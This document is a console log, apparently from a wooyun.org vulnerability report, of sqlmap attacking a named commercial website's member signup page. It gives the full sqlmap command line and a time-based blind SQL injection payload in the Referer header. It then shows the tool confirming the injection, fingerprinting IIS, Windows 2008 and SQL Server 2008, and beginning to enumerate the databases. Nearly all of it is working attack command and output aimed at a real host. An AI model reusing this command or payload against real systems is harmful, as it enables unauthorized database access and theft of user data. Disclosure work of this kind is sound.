 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.ctrip.com/member/sig...
C:\Users\Administrator>sqlmap.py -u "http://www.ctrip.com/member/signupcode.asp"
 --referer="a" --level 3 --random-agent --dbms="microsoft sql server" --techniqu
e T --tables
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:48:27
[21:48:27] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\Admi
nistrator\Desktop\sqlmapproject-sqlmap-0.9-3369-g5b2ded0\sqlmapproject-sqlmap-5b
2ded0\txt\user-agents.txt': Opera/9.52 (Macintosh; PPC Mac OS X; U; ja)
[21:48:27] [INFO] testing connection to the target URL
[21:48:28] [WARNING] heuristic (basic) test shows that Referer parameter 'Refere
r' might not be injectable
[21:48:28] [INFO] testing for SQL injection on Referer parameter 'Referer'
[21:48:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:48:28] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:48:48] [INFO] Referer parameter 'Referer' is 'Microsoft SQL Server/Sybase ti
me-based blind' injectable
[21:48:48] [INFO] checking if the injection point on Referer parameter 'Referer'
 is a false positive
Referer parameter 'Referer' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 27 HTTP(s) requ
ests:
---
Place: Referer
Parameter: Referer
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: a' WAITFOR DELAY '0:0:5'--
---
[21:49:37] [INFO] testing Microsoft SQL Server
[21:49:37] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:49:54] [INFO] confirming Microsoft SQL Server
[21:50:05] [INFO] adjusting time delay to 3 seconds due to good response times
[21:50:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:50:09] [INFO] fetching database names
[21:50:09] [INFO] fetching number of databases
[21:50:09] [INFO] retrieved: 8
www.wooyun.org